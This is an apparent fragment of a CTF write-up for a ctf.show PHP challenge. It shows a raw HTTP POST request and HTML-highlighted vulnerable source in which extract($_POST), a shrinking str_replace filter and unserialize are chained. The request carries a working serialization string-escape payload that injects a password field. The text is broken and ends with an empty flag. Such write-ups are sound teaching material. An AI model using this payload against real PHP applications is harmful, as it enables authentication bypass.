 POST / HTTP/1.1
Host: 34e029f1-bbce-4e7a-a3bc-db51e7cf3f7d.chall.ctf.show
Content-Length: 156
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://34e029f1-bbce-4e7a-a3bc-db51e7cf3f7d.chall.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://34e029f1-bbce-4e7a-a3bc-db51e7cf3f7d.chall.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1758db7244c46e-0b506e6ab53c7a-3323766-1fa400-1758db7244d7f8
Connection: close
user
name=ctfshowupctfshowupctfshowupctfshowupctfshowupctfshowupctfshowupctfshowupctfshowupctfs
howupctfshowup&&pass word=;s:8:"password";s:10:"ctfshowvip";}
bsp;</span><span style="color: #DD0000">'wrong&nbsp;password'</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />function&nbsp;</span><span style="color:
#0000BB">filter</span><span style="color: #007700">(</span><span style="color:
#0000BB">$string</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color:
#0000BB">str_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'ctfshowup'</span><span style="color: #007700">,</span><span style="color:
#DD0000">'ctfshow'</span><span style="color: #007700">,</span><span style="color:
#0000BB">$string</span><span style="color: #007700">);<br />}<br /></span><span
style="color: #0000BB">$str&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span
style="color: #DD0000">"php://input"</span><span style="color: #007700">);<br
/>if(</span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color: #DD0000">'/\_|\.|\]|\[/is'</span><span style="color:
#007700">,</span><span style="color: #0000BB">$str</span><span style="color:
#007700">)){&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"I&nbsp;am&nbsp;sorry&nbsp;but&nbsp;you&nbsp;have&nbsp;to&nbsp;leave."</s
pan><span style="color: #007700">);<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">extract</span><span
style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">);<br />}<br /></span><span style="color:
#0000BB">$ser&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">filter</span><span style="color: #007700">(</span><span style="color:
#0000BB">serialize</span><span style="color: #007700">(new&nbsp;</span><span
style="color: #0000BB">spaceman</span><span style="color: #007700">(</span><span
style="color: #0000BB">$user_name</span><span style="color: #007700">,</span><span
style="color: #0000BB">$pass_word</span><span style="color: #007700">)));<br
/></span><span style="color: #0000BB">$test&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">unserialize</span><span style="color:
#007700">(</span><span style="color: #0000BB">$ser</span><span style="color: #007700">);
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>ctfshow{
}